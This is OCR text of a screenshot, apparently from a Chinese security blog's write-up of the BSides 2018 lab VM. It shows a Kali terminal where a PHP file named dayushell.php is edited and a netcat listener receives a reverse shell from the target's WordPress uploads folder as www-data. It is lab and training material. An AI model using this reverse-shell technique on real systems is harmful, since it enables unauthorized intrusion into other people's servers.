 New Tab - Mozilla Firefox (Build 20180626223325)
Index of ftp://192.168... × Add Themes ‹ Deprecate... × Media Library ‹ Deprecate... × Connecting... ×
192.168.56.134/backup_wordpress/wp-content/uploads/2020/01/dayush
Search
Most Visited Getting Started
dayu
restart-vm-
tools
mount-
shared-
folders
dayubsides
root@kali: ~/Desktop/dayubsides
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ × root@kali: ~/Desktop/dayu... × root@kali: ~/Desktop/dayu... ×
}
?>
root@kali:~/Desktop/dayubsides#
root@kali:~/Desktop/dayubsides#
root@kali:~/Desktop/dayubsides#
root@kali:~/Desktop/dayubsides#
root@kali:~/Desktop/dayubsides# nano dayushell.php
root@kali:~/Desktop/dayubsides# ls
dayushell.php rockyou.txt
root@kali:~/Desktop/dayubsides# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.134] 34241
Linux bsides2018 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014
i686 i686 i386 GNU/Linux
22:53:30 up 1:08, 0 users, load average: 0.91, 10.74, 14.21
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
大余安全
https://blog.csdn.net/qq_34801745